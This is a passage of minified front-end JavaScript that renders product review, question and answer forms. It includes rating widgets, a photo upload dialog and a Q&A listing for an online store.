e.observe(d.current),()=>e.disconnect()},[]);let{width:p}=(0,tG.default)();return(0,s.useEffect)(()=>{r&&d.current?.clientHeight<=72&&d.current?.scrollHeight<=72&&!o&&u.current.setAttribute("hidden","hidden")},[o,r,d.current?.clientHeight,d.current?.scrollHeight,p]),(0,t.jsxs)("div",{className:(0,z.default)(tV.default.truncate,e),style:m,children:[(0,t.jsx)("input",{type:"checkbox",id:c}),(0,t.jsx)("p",{ref:d,children:a}),(0,t.jsx)("div",{"data-children":!0,children:o}),(0,t.jsxs)("label",{htmlFor:c,role:"button",ref:u,"data-testid":"truncate-label",children:[(0,t.jsx)("span",{"data-more":!0,children:i}),(0,t.jsx)("span",{"data-less":!0,children:l})]})]})}var tq=e.i(32714),tJ=e.i(284643),tH=e.i(461083),t$=e.i(416250),tQ=e.i(829766),tZ=e.i(756481);function tK({userLocation:e,totalClientResponseCount:s,totalFeedbackCount:a,contextDataValues:i}){let l=(0,v.useFormatMessage)();return(0,t.jsxs)("div",{className:tZ.default.container,children:[e&&(0,t.jsxs)("div",{className:tZ.default.location,children:[(0,t.jsx)("span",{className:tZ.default.label,children:l("location")}),": ",e]}),(0,t.jsxs)("div",{className:tZ.default.grid,children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{className:tZ.default.label,children:`${l("bv-reviews")}`}),":"," ",0===s?1:s]}),(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{className:tZ.default.label,children:`${l("votes")}`}),": ",a]}),["AthleteType","BodyType","Gender","Height","SizePurchased"].map(e=>i?.[e]&&(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{className:tZ.default.label,children:l((0,r.ensureString)(i?.[e]?.id).toLowerCase())}),": ",(0,t.jsx)("span",{children:l((0,r.ensureString)(`bv-${e}-${i?.[e]?.value}`))})]},e))]})]})}var tX=e.i(258521),tY=e.i(191850),t0=e.i(906934);e.i(470395);var t1=e.i(830744),t2=e.i(702079),t3=e.i(259087);function t6(e,t,s,a,i=!1){let{defaultValue:l,booleanInput:n,integerInput:o,selectInput:r,textAreaInput:d,textInput:u}=e,c=a.fields?.[s];if(i&&(c=t5(t,{id:s})),!c)return l;let{type:m}=c,p=t5(t,c),_=l;switch(m){case"TextInput":_=u({context:e,uiSchema:t,field:c,displayField:p});break;case"BooleanInput":_=n({context:e,uiSchema:t,field:c,displayField:p});break;case"TextAreaInput":_=d({context:e,uiSchema:t,field:c,displayField:p});break;case"SelectInput":_=r({context:e,uiSchema:t,field:c,displayField:p});break;case"IntegerInput":_=o({context:e,uiSchema:t,field:c,displayField:p})}return _}function t5(e,t){let s={...t,kind:"Display"};return e.label&&(s.label=e.label),e.errorMessage&&(s.errorMessage=e.errorMessage),e.type&&(s.type=e.type),e.options&&(s.options=e.options),e.required&&(s.required=e.required),e.widget&&(s.widget=e.widget),e.labelRichText&&(s.labelRichText=e.labelRichText),e.inputType&&(s.inputType=e.inputType),e.placeholderText&&(s.placeholderText=e.placeholderText),e.maxLength&&(s.maxLength=e.maxLength),e.minLength&&(s.minLength=e.minLength),e.hidden&&(s.hidden=e.hidden),s}var t4=e.i(92531),t7=e.i(459167);function t8(e){return(t,s)=>({message:e||s.defaultError})}function t9(e,t,s,a,i,l,n,o=!1){let d=t1.z.string({errorMap:t8((0,r.ensureString)(a))});if(!n&&o)return void e.set(t,d.refine(e=>!s&&""===e||(0,t7.validateEmail)(e),a));let u=d;if(!n&&((0,r.isNonNullish)(i)||s)){let e=(0,r.ensureNumber)(i);s&&0===e&&(e=1),u=u.min(e,a)}l&&(u=u.max(l)),s||(u=u.optional().or(t1.z.literal(""))),e.set(t,u)}var se=e.i(589033),st=e.i(609196);let ss={radio:function({displayField:e}){let s=(0,r.ensureString)(e.id);return(0,t.jsx)(su,{displayField:e,label:e.label,className:"form-field",children:(0,t.jsx)("div",{role:"radiogroup",children:(0,r.ensureArray)(e.options).map(a=>(0,t.jsx)(se.Radio,{id:`${s}-${a.value}`,name:s,value:a.value,"aria-describedby":sd(e),children:a.label},a.value))})})},select:s_,textarea:sc};function sa({context:e,uiSchema:s,field:a,displayField:i}){return t9(e.zodFields,(0,r.ensureString)(i.id),!!i.required,i.errorMessage,i.minLength,i.maxLength),(0,t.jsx)(sc,{context:e,uiSchema:s,field:a,displayField:i})}function si({context:e,uiSchema:s,field:a,displayField:i}){t9(e.zodFields,(0,r.ensureString)(i.id),!!i.required,i.errorMessage,i.minLength,i.maxLength,i.hidden,"email"===i.inputType);let l=e.widgets[(0,r.ensureString)(i.widget)]??sf;return(0,t.jsx)(l,{context:e,uiSchema:s,field:a,displayField:i})}function sl({context:e,uiSchema:s,field:a,displayField:i}){var l,n,o,d;let u;l=e.zodFields,n=(0,r.ensureString)(i.id),o=!!i.required,d=i.errorMessage,u=o?t1.z.string({errorMap:t8((0,r.ensureString)(d))}).min(1):t1.z.string().optional(),l.set(n,u);let c=e.widgets[(0,r.ensureString)(i.widget)]??sm;return(0,t.jsx)(c,{context:e,uiSchema:s,field:a,displayField:i})}function sn({context:e,uiSchema:s,field:a,displayField:i}){var l,n,o;let d,u=(0,r.ensureString)(i.id);l=e.zodFields,n=!!i.required,o=i.errorMessage,d=t1.z.string({required_error:o}),n&&(d=d.min(1,o)),l.set(u,d);let c=e.widgets[(0,r.ensureString)(i.widget)]??sp;return(0,t.jsx)(c,{context:e,uiSchema:s,field:a,displayField:i})}function so({context:e,uiSchema:s,field:a,displayField:i}){t9(e.zodFields,(0,r.ensureString)(i.id),!!i.required,i.errorMessage,i.minLength,i.maxLength);let l=e.widgets[(0,r.ensureString)(i.widget)]??s_;return(0,t.jsx)(l,{context:e,uiSchema:s,field:a,displayField:i})}function sr({context:e,uiSchema:s,field:a,displayField:i}){let l=e.widgets[(0,r.ensureString)(i.widget)];return l?(0,t.jsx)(l,{context:e,uiSchema:s,field:a,displayField:i}):null}function sd(e){return`${e.id}-error`}function su({displayField:e,label:s,className:a,children:i}){return(0,t.jsxs)("div",{children:[s&&(0,t.jsxs)("label",{children:[s,e.required&&"*"]}),(0,t.jsxs)("div",{className:a,children:[i,(0,t.jsx)("div",{id:sd(e),role:"alert"})]})]})}function sc({displayField:e}){let a=(0,v.useFormatMessage)(),i=e.minLength?a("bv-placeholder-min",{length:e.minLength??50}):"",l={};e.minLength&&(l.minLength=e.minLength),e.maxLength&&(l.maxLength=e.maxLength);let[n,o]=(0,s.useState)("TextAreaInput"===e.type),[d,u]=(0,s.useState)(void 0),c=(0,r.ensureNumber)(e?.minLength),m=(0,s.useCallback)(e=>{let t=e?.currentTarget?.value?.replace(/\s/g,"").length;t>0&&c>t?(o(!0),u(Math.abs((0,r.ensureNumber)(t)-c))):o(!1)},[c]);return(0,t.jsxs)(su,{displayField:e,label:e.label,className:"form-field",children:[(0,t.jsx)("textarea",{id:e.id,name:e.id,rows:8,"aria-describedby":sd(e),placeholder:e?.placeholderText||i,onChange:m,onFocus:m,...l,children:e.value}),d&&n&&(0,t.jsxs)("div",{"data-counter":!0,children:[(0,t.jsx)("span",{children:d})," ",(0,t.jsx)("span",{children:a("remaining-characters")})]})]})}function sm({displayField:e}){let s=(0,r.ensureString)(e.label);return e.labelRichText&&(s=(0,t.jsx)("span",{children:(0,t3.default)(e.labelRichText)})),(0,t.jsx)(su,{displayField:e,className:"form-field",children:(0,t.jsx)(st.Checkbox,{id:e.id,name:e.id,label:s,"aria-describedby":sd(e)})})}function sp({displayField:e}){return(0,t.jsx)(su,{displayField:e,label:e.label,children:(0,t.jsx)(t2.InputField,{id:e.id,name:e.id,defaultValue:e.value,required:e.required,label:"",floatingLabel:!1,type:"number"},e.id)})}function s_({context:e,displayField:s}){let a=(0,v.useFormatMessage)();return t9(e.zodFields,(0,r.ensureString)(s.id),!!s.required,s.errorMessage,s.minLength,s.maxLength),(0,t.jsx)(su,{displayField:s,label:s.label,className:"form-field",children:(0,t.jsx)(t4.Select,{id:(0,r.ensureString)(s.id),name:s.id,"aria-describedby":sd(s),uncontrolled:!0,children:(0,r.ensureArray)(s.options)?.map(e=>(0,t.jsx)(t4.Option,{value:e.value,children:e.label||a("select")},e.value))})})}function sf({displayField:e}){let s=e.required?`${e.label}*`:e.label,a=(0,v.useFormatMessage)(),i=e.maxLength?a("bv-placeholder-max",{length:e.maxLength}):"",l={};e.minLength&&(l.minLength=e.minLength),e.maxLength&&(l.maxLength=e.maxLength);let n=e.hidden;return(0,t.jsxs)("div",{hidden:n,children:[s&&(0,t.jsx)("label",{children:s}),(0,t.jsx)(t2.InputField,{type:e.inputType??"text",id:e.id,name:e.id,defaultValue:e.value,required:e.required,label:"",floatingLabel:!1,placeholder:e?.placeholderText||i,...l},e.id)]})}function sh({name:e,formSchema:a,uiSchema:i,widgets:l,onSubmit:n}){let o,d=(0,s.useRef)(null),[u,c]=(0,s.useState)(),m=(0,v.useFormatMessage)(),{components:p,validationSchema:_}=(o=(0,s.useMemo)(()=>({uiSchema:i,zodFields:new Map,defaultValue:"",groupWrapper:e=>(0,t.jsx)(t.Fragment,{children:e}),booleanInput:sl,selectInput:so,integerInput:sn,textAreaInput:sa,textInput:si,customInput:sr,widgets:{...ss,...l}}),[i,l]),{components:(0,s.useMemo)(()=>a.fields?Object.entries(i).reduce((e,[t,s])=>{switch(s.kind){case"Custom":e.push(function(e,t,s,a){let{customInput:i}=e,l={id:s},n=t5(t,l),o=t6(e,t,s,a,!0);return o!==e.defaultValue?o:i({context:e,uiSchema:t,field:l,displayField:n})}(o,s,t,a));break;case"Field":e.push(t6(o,s,t,a));break;case"Group":var i,l,n,d;let u,c;e.push((i=o,l=s,n=t,d=a,u=[],c=d.groups?.[n]?.subElements,(0,r.ensureArray)(c).forEach(e=>{let t=(0,r.ensureString)(e.id);u.push(t6(i,l,t,d))}),i.groupWrapper(u)))}return e},[]):[],[o,i,a]),validationSchema:t1.z.object(Object.fromEntries(o.zodFields.entries()))}),f=(0,s.useCallback)(async(e,t,s)=>{if(c("pending"),d.current&&(d.current.inert=!0),!e.validated){d.current&&(d.current.inert=!1),c(void 0);return}let a=await n(e,t,s);a.isSuccess||(d.current&&(d.current.inert=!1),c(void 0),function(e){if(!e)return;let t=!1;Object.entries(e).forEach(([e,s])=>{let a=document.querySelector(`[name="${e}"]`);a&&(a.setAttribute("aria-invalid","true"),t||(a.scrollIntoView({behavior:"smooth"}),t=!0),(document.getElementById(a.getAttribute("aria-describedby"))??{textContent:""}).textContent=s.message??"Error")})}(a.formErrors))},[n]),{bindFormValidation:h,handleFieldFocusout:g}=(0,t0.useFormValidation)({onSubmit:f,validationSchema:_,scrollFieldIntoView:e1.scrollElementIntoView,disableLiveValidation:!0});return(0,s.useImperativeHandle)(h,()=>d.current),(0,t.jsxs)("form",{ref:d,name:e,onBlur:g,children:[p,(0,t.jsx)("div",{children:(0,t.jsx)(ev.Button,{status:u,type:"submit","data-bvsubmit":e,children:m("answerForm"===e?`bv-${e}-submit`:"submit")})})]})}var sg=e.i(722086),sv=e.i(409715);let sx=(0,s.memo)(function({name:e,label:a,items:i,variant:l="standard",showRangeLabels:n=!0,rangeLabels:o,className:r=""}){let d=(0,v.useFormatMessage)(),[u,c]=(0,s.useState)(void 0),m="rating"===l?i.slice(0,5):i,p=(0,s.useMemo)(()=>u?parseInt(u,10):0,[u]),_=(0,s.useMemo)(()=>p>=4?sv.default.red:sv.default.fill,[p]),f=(0,s.useMemo)(()=>n?"rating"===l?u?i[p-1]?.label:d("select-a-rating"):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("span",{children:o?.low?o.low:i[0]?.label}),o?.medium&&(0,t.jsx)("span",{children:o?.medium?o.medium:i[Math.floor(i.length/2)]?.label}),(0,t.jsx)("span",{children:o?.high?o.high:i[i.length-1]?.label})]}):null,[p,i,n,o,u,l,d]),h=({index:e})=>{let s=p>=e+1;return"rating"===l?s?(0,t.jsx)(tM.StarFilledIcon,{size:"XL",className:`${_}`}):(0,t.jsx)(sg.StarIcon,{size:"XL"}):null};return(0,t.jsxs)("fieldset",{className:`${sv.default.radiogroup} ${sv.default[`radiogroup--${l}`]} ${r}`,"aria-labelledby":e,role:"radiogroup",children:[a&&(0,t.jsx)("legend",{id:e,children:a}),(0,t.jsx)("div",{className:sv.default["radio-container"],children:m.map((s,a)=>(0,t.jsx)("label",{onClick:()=>c(s.value),children:(0,t.jsx)(se.Radio,{id:s.value,name:e,value:s.value,"aria-describedby":`${e}-error`,children:(0,t.jsx)(h,{index:a})})},s.value))}),f&&(0,t.jsx)("div",{className:sv.default["range-labels"],children:f})]})});var sb=e.i(257489),sy=e.i(664747),sj=e.i(445436);function sC(e){return(0,t.jsxs)("svg",{viewBox:"0 0 32 32",fill:"none",...(0,e4.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.0008 8.85156H2.93333C2.41787 8.85156 2 9.26943 2 9.7849V26.5849C2 27.1004 2.41787 27.5182 2.93333 27.5182H29.0667C29.5821 27.5182 30 27.1004 30 26.5849V9.78489C30 9.26943 29.5821 8.85156 29.0667 8.85156H16.0008Z",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.46875 8.66667L11.5685 4.51232C11.7273 4.19811 12.0494 4 12.4014 4H19.6027C19.9548 4 20.2769 4.19811 20.4357 4.51232L22.5354 8.66667H9.46875Z",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinejoin:"round"}),(0,t.jsx)("circle",{cx:"16.0063",cy:"17.9999",r:"5.6",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M23.7 11.1851C23.3136 11.1851 23 11.4987 23 11.8851C23 12.2715 23.3136 12.5851 23.7 12.5851C24.0864 12.5851 24.4 12.2715 24.4 11.8851C24.4 11.4987 24.0864 11.1851 23.7 11.1851Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M27.0781 11.1851H25.9115C25.5893 11.1851 25.3281 11.4984 25.3281 11.8851C25.3281 12.2717 25.5893 12.5851 25.9115 12.5851H27.0781C27.4002 12.5851 27.6615 12.2717 27.6615 11.8851C27.6615 11.4984 27.4002 11.1851 27.0781 11.1851Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M14.1406 6.33337H17.874",stroke:"currentColor",strokeLinecap:"square",vectorEffect:"non-scaling-stroke"})]})}function sw(e){return(0,t.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",...(0,e4.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{d:"M14.6602 11.1612V14.4094L1.44683 14.4043C1.40942 14.4043 1.37911 14.3739 1.37911 14.3365V11.1612",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M7.99924 1.45168L7.99924 10.9355",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M4.38672 4.6129L7.95172 1.0479C7.97818 1.02145 8.02107 1.02145 8.04752 1.0479L11.6125 4.6129",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})]})}function sI({isModalOpen:e,onClose:a,onAddPhoto:i,onFileChange:l}){let n=(0,v.useFormatMessage)(),o=(0,s.useRef)(null),[r,d]=(0,s.useState)(""),[u,c]=(0,s.useState)(!1),m=(0,s.useRef)(void 0),[p,_]=(0,s.useState)(""),f=(0,s.useCallback)(e=>{o.current?.files?.length&&d(e||URL.createObjectURL(o.current?.files[0])),c(!1)},[]),h=(0,s.useCallback)(async()=>{if(o.current?.files?.length){if(c(!0),l){m.current=await l(o.current?.files[0]);let e=m.current?.meta?.bvResponse?.formErrors?.FieldErrors?.photo?.Message;if(e){_(e),c(!1),o.current.value="";return}let t=m.current?.meta?.bvResponse;_(""),t?.photo?.sizes?.normal?.url&&f(t.photo?.sizes?.normal?.url);return}f("")}},[f,l]),g=(0,s.useCallback)(()=>{o.current?.files?.length&&i(o.current.files[0],m.current)},[i]),x=(0,s.useCallback)(()=>{o.current&&(o.current.value=""),d("")},[]);return(0,t.jsxs)(em.Dialog,{isModalOpen:e,onClose:a,className:sj.default["add-photo-modal"],children:[(0,t.jsx)(em.Dialog.Title,{children:n("write-a-review")}),(0,t.jsx)(em.Dialog.Content,{children:(0,t.jsxs)("div",{className:sj.default["add-photo-content"],children:[r?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:sj.default["uploaded-image"],children:[(0,t.jsx)("div",{className:sj.default["photo-container"],children:(0,t.jsx)(J.default,{alt:"",src:r,objectFit:"cover",height:256,width:256})}),(0,t.jsx)(ev.Button,{variant:"text",type:"button",onClick:x,className:sj.default["remove-photo"],children:n("remove-photo")})]}),(0,t.jsx)(ev.Button,{variant:"secondary",type:"button",onClick:g,children:n("add-photo")})]}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:sj.default["photo-container"],children:u?(0,t.jsx)(sb.LoadingDots,{}):(0,t.jsx)(sC,{size:"MD"})}),!!p&&(0,t.jsx)("div",{className:sj.default.error,children:p}),(0,t.jsxs)("label",{className:sj.default["upload-button"],htmlFor:"file-input",children:[(0,t.jsx)(sw,{})," ",n("upload-photo")]})]}),(0,t.jsx)("input",{id:"file-input",ref:o,type:"file",onChange:h,style:{display:"none"}})]})})]})}function sk({imageInputs:e=[],onChangePhotos:a,onFileChange:i}){let l=(0,v.useFormatMessage)(),[n,o,d]=(0,tl.useModal)(),[u,c]=(0,s.useState)(e),m=(0,s.useCallback)(e=>{c(e),a?.(e)},[a]),p=(0,s.useCallback)((e,t)=>{let s=t?.meta?.bvResponse?.photo?.sizes?.thumbnail?.url||URL.createObjectURL(e);m([...u,{blob:e,url:s,meta:t}]),d()},[d,u,m]),_=(0,s.useCallback)(e=>m(u.filter(t=>t.url!==e)),[u,m]),f=6-u.length;return(0,t.jsxs)("div",{className:sy.default["add-photos"],children:[(0,t.jsxs)("div",{children:[(0,t.jsxs)(ev.Button,{variant:"secondary",type:"button",onClick:o,disabled:0===f,children:[(0,t.jsx)(sw,{})," ",l("upload")]}),(0,t.jsx)("span",{className:sy.default["upload-photo-hint"],children:f>0?l("upload-photo-hint",{photos:f}):l("upload-photos-max-reached")})]}),u.length>0&&(0,t.jsx)("div",{className:sy.default["uploaded-images"],children:u.map(({url:e})=>(0,t.jsxs)("div",{className:sy.default["uploaded-image"],children:[(0,t.jsx)(J.default,{src:e,alt:(0,r.ensureString)(e),width:72,height:72,objectFit:"cover"},e),(0,t.jsx)(ev.Button,{variant:"text",type:"button",onClick:()=>_(e),children:l("remove")})]},e))}),n&&(0,t.jsx)(sI,{isModalOpen:n,onClose:d,onAddPhoto:p,onFileChange:i})]})}var sS=e.i(246610),sP=e.i(197030);function sN(e){var a;let i,{data:n}=(0,tY.useGetForm)(e),o=(0,l.useLocale)(),d=(0,v.useFormatMessage)(),u=(0,s.useMemo)(()=>(0,t$.getUiSchema)(e.type,d,(0,sP.getLocaleVariantFormat)(o)),[e.type,d,o]),c=(i="answerForm"===(a=e).type?a.questionId:"",{ProductInfo:(0,s.useCallback)(function(e){let{product:s}=(0,tY.useReviewSubmission)(),a=(0,v.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:tX.default["product-info"],children:[(0,t.jsx)("div",{children:(0,t.jsx)("div",{children:(0,t.jsx)(J.default,{alt:(0,r.ensureString)(s?.name),src:(0,r.ensureString)(s?.image?.url),width:96,height:120})})}),(0,t.jsx)("span",{children:s?.name})]}),(0,t.jsxs)("div",{children:["* ",a("required-fields")]})]})},[]),StarRatings:(0,s.useCallback)(function({displayField:e}){let s=(0,r.ensureString)(e.id),a=(0,r.ensureArray)(e.options).map(({label:e="",value:t=""})=>({label:e,value:t})),i=e.required?`${e.label}*`:e.label;return(0,t.jsx)(su,{displayField:e,className:"form-field",children:(0,t.jsx)(sx,{name:s,items:a,variant:"rating",label:i})})},[]),BarRatings:(0,s.useCallback)(function({context:e,uiSchema:s,displayField:a}){let i=(0,r.ensureString)(a.id),l=(0,r.ensureArray)(a.options).map(({label:e="",value:t=""})=>({label:e,value:t}));t9(e.zodFields,i,!!a.required,a.errorMessage);let n=a.required?`${a.label}*`:a.label;return(0,t.jsx)(su,{displayField:a,className:"form-field",children:(0,t.jsx)(sx,{name:i,items:l,variant:"standard",label:n,rangeLabels:s?.rangeLabels})})},[]),EmailNotice:(0,s.useCallback)(function({displayField:e}){return(0,t.jsx)("div",{className:tX.default["email-notice"],children:e.label})},[]),AddPhotos:(0,s.useCallback)(function({displayField:e}){let{setFormFiles:a,handleFileChange:i}=(0,tY.useReviewSubmissionDispatch)(),l=(0,s.useCallback)(e=>a({type:"reviewForm"},e),[a]);return(0,t.jsx)(su,{label:e.label,displayField:e,className:"form-field",children:(0,t.jsx)(sk,{name:"photos",onChangePhotos:l,onFileChange:i})})},[]),QuestionHeader:(0,s.useCallback)(function(e){return(0,t.jsx)(s3,{questionId:i})},[i])}),{createReviewFormRequest:m,submitForm:p,getForm:_,resetAcknowledgeSuccess:f}=(0,tY.useReviewSubmissionDispatch)(),h=(0,s.useCallback)(async t=>{if(t.validated){f(e);let s=(0,t$.getSubmitReviewAction)(e,t.values,m),a=await p(s);if(a?.bvResponse.hasErrors)return{isSuccess:!1,formErrors:a.bvResponse.formErrors?.fieldErrors??{}}}return{isSuccess:!0}},[m,e,p,f]),g=(0,s.useMemo)(()=>{var e;let t,s;return e=n,s="groups"in(t=e?.data??{})?t.groups:{},{fields:t?.fields??{},groups:s}},[n]),x=(0,e0.useDebouncedCallback)(()=>{_(e)},150);return(0,s.useEffect)(()=>{n||x()},[x,n]),(0,t.jsx)("div",{className:(0,z.default)(tX.default["submission-form"],tX.default[e.type]),children:(0,t.jsx)(sh,{name:e.type,uiSchema:u,formSchema:g,onSubmit:h,widgets:c})})}let sM={answerForm:{title:"answer-this-question"},questionForm:{title:"ask-a-question"},reviewForm:{title:"write-a-review"}};function sF({isModalOpen:e,onClose:a,...i}){let l=(0,v.useFormatMessage)(),n=document.querySelector('[class^="ProductInformation_product-info-container"]')??document.body,{isLoading:o,data:r,isSuccess:d,isAcknowledged:u}=(0,tY.useGetForm)(i),{getForm:c,acknowledgeSuccess:m}=(0,tY.useReviewSubmissionDispatch)(),p="reviewForm"!==i.type?d&&!u:d,_=(0,s.useCallback)(()=>{"reviewForm"!==i.type&&m(i),a()},[m,a,i]),f=(0,t.jsx)(em.Dialog.Title,{children:l(sM[i.type].title)}),h=(0,t.jsx)(em.Dialog.Content,{children:(0,t.jsx)(sN,{...i})});switch(!0){case!r||o:h=(0,t.jsx)(em.Dialog.Content,{children:(0,t.jsx)("div",{className:tX.default.loading,children:(0,t.jsx)(sb.LoadingDots,{})})});break;case p:f=(0,t.jsx)(em.Dialog.Title,{Icon:sS.CheckCircleIcon,children:l(`bv-success-title-${i.type}`)}),h=(0,t.jsx)(em.Dialog.Content,{children:l(`bv-success-body-${i.type}`)})}let g=(0,e0.useDebouncedCallback)(()=>{c(i)},150);return(0,s.useEffect)(()=>{g()},[g]),(0,ef.createPortal)((0,t.jsxs)(em.Dialog,{isModalOpen:e,onClose:_,className:tX.default["submission-form-modal"],children:[f,h]}),n)}let sA={answerForm:"answer-this-question",questionForm:"ask-a-question",reviewForm:"write-a-review"};function sR({secondary:e,...a}){let i=(0,v.useFormatMessage)(),[l,n,o]=(0,tl.useModal)(),r=(0,s.useRef)(null);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(ev.Button,{"data-bvbutton":sA[a.type],ref:r,secondary:e,onClick:n,children:i(sA[a.type])}),l&&(0,t.jsx)(sF,{...a,isModalOpen:l,onClose:o})]})}var sL=e.i(906042),sT=e.i(309179);function sB({title:e,isModalOpen:s,onClose:a,className:i,children:l}){return(0,t.jsxs)(em.Dialog,{isModalOpen:s,onClose:a,className:(0,z.default)(i,sT.default.modal),children:[(0,t.jsx)(em.Dialog.Title,{children:e}),l&&(0,t.jsx)(em.Dialog.Content,{children:l})]})}var sO=e.i(338936),sD=e.i(349168);function sz({label:e,count:s,endAdornment:a}){return(0,t.jsxs)("div",{className:sD.default.summary,children:[(0,t.jsxs)("div",{children:[e,(0,t.jsxs)("span",{children:["(",s,")"]})]}),(0,t.jsx)("div",{children:a})]})}function sE({isModalOpen:e,onClose:s}){let a=(0,v.useFormatMessage)();return(0,t.jsx)(sB,{isModalOpen:e,onClose:s,title:a("q-and-a"),children:(0,t.jsx)(sV,{variant:"full"})})}function sU(e,t){let s=[];return(0,r.ensureArray)(e).forEach(e=>{try{var a;let i=t.includes,l=(a=i?.Answers[e.toString()],null==a?a:{id:null==a.Id?void 0:a.Id,cID:null==a.CID?void 0:a.CID,sourceClient:null==a.SourceClient?void 0:a.SourceClient,lastModeratedTime:null==a.LastModeratedTime?void 0:a.LastModeratedTime,lastModificationTime:null==a.LastModificationTime?void 0:a.LastModificationTime,questionId:null==a.QuestionId?void 0:a.QuestionId,badges:null==a.Badges?void 0:function(e,t){var s;if(null==e)return e;return{top25:null==e.top25?void 0:(s=e.top25,null==s?s:{contentType:null==s.ContentType?void 0:s.ContentType,id:null==s.Id?void 0:s.Id,badgeType:null==s.BadgeType?void 0:s.BadgeType})}}(a.Badges,0),badgesOrder:null==a.BadgesOrder?void 0:a.BadgesOrder,authorId:null==a.AuthorId?void 0:a.AuthorId,userLocation:null==a.UserLocation?void 0:a.UserLocation,contentLocale:null==a.ContentLocale?void 0:a.ContentLocale,isFeatured:null==a.IsFeatured?void 0:a.IsFeatured,totalInappropriateFeedbackCount:null==a.TotalInappropriateFeedbackCount?void 0:a.TotalInappropriateFeedbackCount,isBrandAnswer:null==a.IsBrandAnswer?void 0:a.IsBrandAnswer,totalFeedbackCount:null==a.TotalFeedbackCount?void 0:a.TotalFeedbackCount,totalNegativeFeedbackCount:null==a.TotalNegativeFeedbackCount?void 0:a.TotalNegativeFeedbackCount,totalPositiveFeedbackCount:null==a.TotalPositiveFeedbackCount?void 0:a.TotalPositiveFeedbackCount,moderationStatus:null==a.ModerationStatus?void 0:a.ModerationStatus,submissionTime:null==a.SubmissionTime?void 0:a.SubmissionTime,answerText:null==a.AnswerText?void 0:a.AnswerText,userNickname:null==a.UserNickname?void 0:a.UserNickname,photos:null==a.Photos?void 0:a.Photos,videos:null==a.Videos?void 0:a.Videos,contextDataValuesOrder:null==a.ContextDataValuesOrder?void 0:a.ContextDataValuesOrder,campaignId:null==a.CampaignId?void 0:a.CampaignId,submissionId:null==a.SubmissionId?void 0:a.SubmissionId,additionalFields:null==a.AdditionalFields?void 0:a.AdditionalFields,contextDataValues:null==a.ContextDataValues?void 0:a.ContextDataValues,isSyndicated:null==a.IsSyndicated?void 0:a.IsSyndicated,additionalFieldsOrder:null==a.AdditionalFieldsOrder?void 0:a.AdditionalFieldsOrder,inappropriateFeedbackList:null==a.InappropriateFeedbackList?void 0:a.InappropriateFeedbackList,productRecommendationIds:null==a.ProductRecommendationIds?void 0:a.ProductRecommendationIds});s.push(l)}catch{}}),s}function sV({variant:e}){let{questionData:s,hasMore:a,isLoading:i}=(0,sL.useQuestions)(),{handleLoadMore:l}=(0,sL.useQuestionsDispatch)(),n=(0,v.useFormatMessage)(),[o,d,u]=(0,tl.useModal)(),{summary:c}=(0,tS.useReviews)(),m=(0,r.ensureNumber)(s?.totalResults),p=(0,r.ensureNumber)(c.questionSummary?.numAnswers),_=(0,r.ensureArray)(s.results);return"inline"===e&&(_=_.slice(0,3)),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:(0,z.default)(sO.default["questions-and-answers"],sO.default[e]),children:(0,t.jsxs)(sW,{variant:e,children:["full"===e&&(0,t.jsxs)("div",{className:sO.default.stats,children:[n("questions-count",{count:m}),(0,t.jsx)("span",{className:sO.default.ellipse}),n("answer-count",{count:p})]}),(0,t.jsxs)("div",{className:sO.default.heading,children:[(0,t.jsx)("section",{className:(0,z.default)(sO.default.button,{[sO.default["inline-button"]]:"inline"===e}),children:(0,t.jsx)(sR,{type:"questionForm"})},"write"),"full"===e&&(0,t.jsx)(sG,{})]}),_.map(({id:e,questionSummary:a,userNickname:i,submissionTime:l,totalPositiveFeedbackCount:n,totalNegativeFeedbackCount:o,totalInappropriateFeedbackCount:d,photos:u,answerIds:c},m)=>(0,t.jsx)("section",{"data-index":m,children:(0,t.jsx)(s$,{id:(0,r.ensureString)(e),title:(0,r.ensureString)(a),user:(0,r.ensureString)(i),date:(0,r.ensureString)(l),totalPositiveFeedbackCount:(0,r.ensureNumber)(n),totalNegativeFeedbackCount:(0,r.ensureNumber)(o),totalInappropriateFeedbackCount:(0,r.ensureNumber)(d),photos:(0,r.ensureArray)(u),answers:sU(c,s)},e)},e)),"inline"===e&&(0,t.jsx)("section",{className:(0,z.default)(sO.default.button,sO.default.bottom),children:(0,t.jsx)(ev.Button,{secondary:!0,onClick:()=>{d()},children:n("see-all-q-and-a")})},"inline"),a&&"full"===e&&(0,t.jsx)("section",{className:(0,z.default)(sO.default.button,sO.default.bottom),children:(0,t.jsx)(ev.Button,{status:i?"pending":"idle",secondary:!0,onClick:l,children:n("load-more")})},"more")]})}),o&&(0,t.jsx)(sE,{isModalOpen:o,onClose:u})]})}function sG(){let 